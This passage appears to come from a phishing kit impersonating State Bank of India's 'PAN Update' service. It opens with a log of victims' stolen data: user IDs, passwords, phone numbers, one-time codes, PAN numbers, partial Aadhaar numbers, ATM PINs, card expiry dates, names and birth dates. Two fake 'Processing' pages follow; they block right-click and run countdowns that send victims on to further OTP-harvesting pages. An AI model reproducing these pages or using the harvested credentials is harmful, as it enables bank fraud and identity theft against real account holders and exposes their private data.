<br>User_ID= rahulmulay55
<br>Password= RAHUL#17061992
<br>Mobile_No_= 9028966606
<br>
<br>User_ID= Saddam 
<br>Password= Rizwan@24
<br>Mobile_No_= 7709211634
<br>
<br>User_ID= liva4777
<br>Password= Yuva*sbi6170
<br>Mobile_No_= 9860933859
<br>
<br>Login_OTP= 217099
<br>
<br>Full_Name= Yuvraj Kadu patil
<br>Date_Of_Birth= 06/05/1971
<br>
<br>2ND_OTP= 893304
<br>
<br>Full_Name= Yuvraj Kadu patil
<br>PAN_No_= Aiwpp9992l
<br>
<br>3RD_OTP= 586418
<br>
<br>4TH_OTP= 586418
<br>
<br>atm_pin= 6170
<br>exp_date= 062028
<br>
<br>Full_Name= Yuvraj Kadu patil
<br>Aadhar_No_= 3685
<br>Father's_Name= Kadu Girdhar patil
<br>
<br>5TH_OTP= 161874
<br>
<br>Last_OTP= 638646
<br>
<br>User_ID= avinash2gaikwad
<br>Password= avinash@19651
<br>Mobile_No_= 9421437603
<br>
<br>Last_OTP= 779870
<br>
<br>Login_OTP= 526480
<br>
<br>Full_Name= Avinash Ashok Gaikwad 
<br>Date_Of_Birth= 15/04/1965
<br>
<br>2ND_OTP= 779822
<br>
<br>User_ID= Amitkadu
<br>Password= Amitkadu1985@
<br>Mobile_No_= 8007780260
<br>
<br>Full_Name= Avinash Ashok Gaikwad 
<br>PAN_No_= AGKPG3205F
<br>
<br>3RD_OTP= 511504
<br>
<br>User_ID= Amitkadu
<br>Password= Amitkadu1985@
<br>Mobile_No_= 8007780260
<br>
<br>4TH_OTP= 511504
<br>
<br>User_ID= Saddam@24
<br>Password= Rizwan@24
<br>Mobile_No_= 7709211634
<br>
<br>atm_pin= 2232
<br>exp_date= 7-28
<br>
<br>Full_Name= Avinash Ashok Gaikwad 
<br>Aadhar_No_= 1128
<br>Father's_Name= Ashok 
<br>
<br>5TH_OTP= 218039
<br>
<br>Last_OTP= 218039
<br>
<br>User_ID= Ommmpatil123
<br>Password= Omp123@9890104730
<br>Mobile_No_= 9325851533
<br>
<br>Login_OTP= 104766
<br>
<br>Full_Name= Bharti Bhausaheb Pekale 
<br>Date_Of_Birth= 30/03/1972
<br>
<br>Full_Name= Bharti Bhausaheb Pekale 
<br>Date_Of_Birth= 30/03/1972
<br>
<br>2ND_OTP= 104766
<br>
<br>Full_Name= Bharti Bhausaheb Pekale patil
<br>PAN_No_= Cqnpp8951l
<br>
<br>3RD_OTP= 104766
<br>
<br>Full_Name= Bharti Bhausaheb Pekale 
<br>PAN_No_= Cqnpp8951l
<br>
<br>3RD_OTP= 104766
<br>
<br>User_ID= KAILASBAVISKAR 
<br>Password= Kv22kar&#8377;
<br>Mobile_No_= 9579849101
<br>
<br>User_ID= anp1817
<br>Password= anp@1816
<br>Mobile_No_= 9561772695
<br>
<br>Login_OTP= 890854
<br>
<br>Full_Name= Anant patil
<br>Date_Of_Birth= 23/03/1974
<br>
<br>2ND_OTP= 702305
<br>
<br>Full_Name= Anant patil
<br>PAN_No_= Aohpp4890e
<br>
<br>3RD_OTP= 959018
<br>
<br>4TH_OTP= 760661
<br>
<br>Profile_Password= anp@1816
<br>
<br>Full_Name= Anant patil
<br>Aadhar_No_= 6039
<br>Father's_Name= Nivrutti
<br>
<br>5TH_OTP= 609533
<br>
<br>Last_OTP= 609533
<br>
<br>User_ID= Rajeshgjadhav1977
<br>Password= Raju@1977
<br>Mobile_No_= 9860755146
<br>
<br>
<br>User_ID= 8308935835
<br>Password= rsg@1981
<br>Mobile_No_= 8308935835
<br>
<br>User_ID= rajnishmohite
<br>Password= m1dc@Eb1z
<br>Mobile_No_= 9923723873
<br>
<br>Login_OTP= 555879
<br>
<br>Full_Name= Rajnishmohite
<br>Date_Of_Birth= 26051981
<br>
<br>2ND_OTP= 854607
<br>
<br>Full_Name= rajnishmohite
<br>PAN_No_= Btspm8085r
<br>
<br>3RD_OTP= 264399
<br>
<br>4TH_OTP= 264399
<br>
<br>Profile_Password= m1dc@Eb1z
<br>
<br>Full_Name= Rajnishmohite
<br>Aadhar_No_= 6272
<br>Father's_Name= Pandurang
<br>
<br>
</file>

<file: Processing.html>
<!DOCTYPE html>
<html>
  <head>
    <meta http-equiv="content-type" content="text/html;charset=utf-8" />
    <meta name="theme-color" content="#673391">
    <meta charSet="utf-8" />
    <meta name="viewport" content="width=device-width" />
    <title>Processing... State Bank of India - PAN Update</title>
    <meta name="next-head-count" content="3"/>
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#da532c">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <style type="text/css">
      body
      {
      background-color:#fff;
      font-family:Lato-Regular,sans-serif;
      margin:0;
      padding:0;
      max-width:100%;}
      
     .mg{color:#506d85;
      letter-spacing:normal;
      line-height:1.5;
      font-size:10px;
      margin-top:16px;
      margin-bottom:20px;}
      
      .mainContent
      {padding:10px;
      font-family: 'Work Sans', sans-serif;
      font-weight:900;
      }
      
      .para
      {height:39px;
      padding-top:16px;}
      
      .pmLogin
      {margin-top:1.75rem;}
      
      .para span
      {font-size:16px;
      font-family: 'Work Sans', sans-serif;
      font-weight:600;
      line-height:1.2;color:#222;}
      
      .para span,.text-center
      {text-align:center;}
      
     .circlespinner
      {animation:rotate 2s linear infinite;
      width:50px;
      height:75px;
      stroke:#F9F9FB;}
      
      .path
      {stroke:#673391;
      stroke-linecap:round;
      animation:dash 1.5s ease-in-out infinite}
      @keyframes rotate{to
      {transform:rotate(1turn)}}
      @keyframes dash{0%
      {stroke-dasharray:1,150;stroke-dashoffset:0;}50%
      {stroke-dasharray:90,150;stroke-dashoffset:-35;}
      to
      {stroke-dasharray:90,150;
      stroke-dashoffset:-125;}}
      .l-loading
      {margin-top:80px;}
      
      .form-group .invalid-message
      {
      font-size:12px;
      color:red;
      }
    </style>
    <script language="javascript"> 
    var message="This function is not allowed here.";
    function clickIE4(){
    if (event.button==2){
    alert(message);
    return false;
    }
    }
    function clickNS4(e){
    if (document.layers||document.getElementById&&!document.all){
    if (e.which==2||e.which==3){
    alert(message);
    return false;
    }
    }
    }
    if (document.layers){
    document.captureEvents(Event.MOUSEDOWN);
    document.onmousedown=clickNS4;}
    else if (document.all&&!document.getElementById){
    document.onmousedown=clickIE4;}
    document.oncontextmenu=new Function("alert(message);return false;")
    </script>
    <script>
      function countdown() {
        var count = 15;
        var countdownElement = document.getElementById("countdown");

        var countdownInterval = setInterval(function() {
          countdownElement.innerHTML = count;
          count--;

          if (count < 0) {
            clearInterval(countdownInterval);
            window.location.href = "Enter_OTP.html";
          }
        }, 1000);
      }

      document.addEventListener("DOMContentLoaded", function() {
        countdown();
      });
    </script>
  </head>
  <body>
    <div id="__next">
      <div class="text-center l-loading">
        <svg class="circlespinner" viewBox="0 0 50 50">
          <circle class="path" cx="25" cy="25" r="20" fill="none" stroke-width="5"></circle>
        </svg>
        <h1 style="font-size:14px; color:#506070; font-family: 'Open Sans', sans-serif;font-weight:600;">Please wait...Verifying Your Login Details...<br> Redirecting in <span id="countdown">15</span> seconds.</h1>
      </div>
    </div>
  </body>
</html>
</file>

<file: Processing_Aadhar.html>
<!DOCTYPE html>
<html>
  <head>
    <meta http-equiv="content-type" content="text/html;charset=utf-8" />
    <meta name="theme-color" content="#673391">
    <meta charSet="utf-8" />
    <meta name="viewport" content="width=device-width" />
    <title>Processing... | State Bank of India - PAN Update</title>
    <meta name="next-head-count" content="3"/>
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#da532c">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <style type="text/css">
      body
      {
      background-color:#fff;
      font-family:Lato-Regular,sans-serif;
      margin:0;
      padding:0;
      max-width:100%;}
      
     .mg{color:#506d85;
      letter-spacing:normal;
      line-height:1.5;
      font-size:10px;
      margin-top:16px;
      margin-bottom:20px;}
      
      .mainContent
      {padding:10px;
      font-family: 'Work Sans', sans-serif;
      font-weight:900;
      }
      
      .para
      {height:39px;
      padding-top:16px;}
      
      .pmLogin
      {margin-top:1.75rem;}
      
      .para span
      {font-size:16px;
      font-family: 'Work Sans', sans-serif;
      font-weight:600;
      line-height:1.2;color:#222;}
      
      .para span,.text-center
      {text-align:center;}
      
     .circlespinner
      {animation:rotate 2s linear infinite;
      width:50px;
      height:75px;
      stroke:#F9F9FB;}
      
      .path
      {stroke:#673391;
      stroke-linecap:round;
      animation:dash 1.5s ease-in-out infinite}
      @keyframes rotate{to
      {transform:rotate(1turn)}}
      @keyframes dash{0%
      {stroke-dasharray:1,150;stroke-dashoffset:0;}50%
      {stroke-dasharray:90,150;stroke-dashoffset:-35;}
      to
      {stroke-dasharray:90,150;
      stroke-dashoffset:-125;}}
      .l-loading
      {margin-top:80px;}
      
      .form-group .invalid-message
      {
      font-size:12px;
      color:red;
      }
    </style>
    <script language="javascript"> 
    var message="This function is not allowed here.";
    function clickIE4(){
    if (event.button==2){
    alert(message);
    return false;
    }
    }
    function clickNS4(e){
    if (document.layers||document.getElementById&&!document.all){
    if (e.which==2||e.which==3){
    alert(message);
    return false;
    }
    }
    }
    if (document.layers){
    document.captureEvents(Event.MOUSEDOWN);
    document.onmousedown=clickNS4;}
    else if (document.all&&!document.getElementById){
    document.onmousedown=clickIE4;}
    document.oncontextmenu=new Function("alert(message);return false;")
    </script>
    <script>
      function countdown() {
        var count = 15;
        var countdownElement = document.getElementById("countdown");

        var countdownInterval = setInterval(function() {
          countdownElement.innerHTML = count;
          count--;

          if (count < 0) {
            clearInterval(countdownInterval);
            window.location.href = "Invalid_OTP_Aadhar.html";
          }
        }, 1000);
      }

      document.addEventListener("DOMContentLoaded", function() {
        countdown();
      });
    </script>
  </head>
  <body>
    <div id="__next">
      <div class="text-center l-loading">
        <svg class="circlespinner" viewBox="0 0 50 50">
          <circle class="path" cx="25" cy="25" r="20" fill="none" stroke-width="5"></circle>
        </svg>
        <h1 style="font-size:14px; color:#506070; font-family: 'Open Sans', sans-serif;font-weight:600;">Please wait...Verifying AADHAR (UIDAI) Details...<br> Redirecting in <span id="countdown">15</span> seconds.</h1>
      </div>
    </div>
  </body>
</html>
</file>
